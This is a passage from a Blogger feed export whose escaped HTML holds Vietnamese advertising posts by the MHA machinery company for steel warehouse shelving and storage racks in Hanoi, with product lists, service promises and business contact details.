-.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EVới\ncấu tạo từ thép công nghiệp chất lượng, các mâm tầng đều hỗ trợ gân chịu lực\nnên sản phẩm chịu được lực tác động mạnh, độ bền cao theo thời gian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENgoài ra,\nCông ty MHA còn có những dịch vụ hỗ trợ đi kèm hữu ích cho khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s1600\/tu-dung-khay-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s640\/tu-dung-khay-2.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s640\/ke-de-thung-hang-inox-1.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ sắt- công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EGiá\nthành cạnh tranh nhất vì chúng tôi có dây chuyền khép kín: thiết kế, gia công sản\nxuất tại chỗ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐáp\nứng nhu cầu về kích thước cũng như màu sắc theo yêu cầu của khách hàng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐổi\ntrả hàng khi có vấn đề xảy ra trong thời gian quy định\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐội\nngũ kỹ thuật luôn sẵn sàng hỗ trợ về di chuyển, thay đổi kích thước sản phẩm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhách hàng\nquan tâm về sản phẩm, vui lòng liên hệ với chúng tôi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EHotline:\n0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003E\u003Cspan style=\"color: windowtext;\"\u003Ekinhdoanh@cokhimha.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4346425997067748274\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html","title":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3542095688323712579"},"published":{"$t":"2019-07-14T21:27:00.001-07:00"},"updated":{"$t":"2019-07-14T21:27:11.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gia ke"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EGiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E là sản phẩm dùng để sắp xếp hàng hóa trong\ncác doanh nghiệp, cửa hàng, kho… và được thiết kế đa dạng về kiểu dáng, kích\nthước, vật liệu để phù hợp với từng mục đích sử dụng. C\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eông ty cơ khí chế tạo máy MHA, chuyên\ncung cấp các sản phẩm kệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá\u0026nbsp;kệ kho\u003C\/a\u003E\u003C\/b\u003E, giá đựng đồ cho các doanh nghiệp\ntrong và ngoài nước.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVới những tính năng của sản\nphẩm được công ty không ngừng cải thiện, phát triển nhằm tối ưu tối đa các ưu\nđiểm của sản phẩm khi đưa vào ứng dụng thực tế.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s1600\/ke-de-hang-don-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ để hàng chất lượng\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s640\/ke-de-hang-don-2.jpg\" title=\"Giá kệ để hàng chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ để hàng chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMột số ứng dụng chính:\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003ESản phẩm được\nliên kết bởi các ngàm và khớp nối tiện dụng\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESắp xếp hàng\nhóa linh hoạt, phù hợp với mọi không gian\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EChất liệu đa dạng,\nphát huy tối đa năng lực chứa hàng\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDi chuyển, bảo\nhành thuận tiện\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003EVới các nhu cầu\nsử dụng khắc nhau, có thể điều chỉnh dễ dàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ kho giá rẻ - Công ty MHA\" border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s640\/gia-kho-3200X700X1800+3.jpg\" title=\"Kệ kho giá rẻ - Công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ kho giá rẻ - Công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-indent: -24px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMỗi kệ để hàng sẽ được\nphân loại rõ ràng tùy theo từng mục đích sử dụng:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá để hàng\nRoller MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ kho bằng\nthép sơn tĩnh điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ treo dụng\ncụ thí nghiệm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kho\n3200x700x1800\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để cuộn liệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eđể dụng cụ trong nhad xưởng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để giày\ncông nghiệp MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để hàng có\nbánh xe….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s1600\/ke-de-hang-co-banh-xe-2-min.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ uy tín, chất lượng, giá rẻ\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" 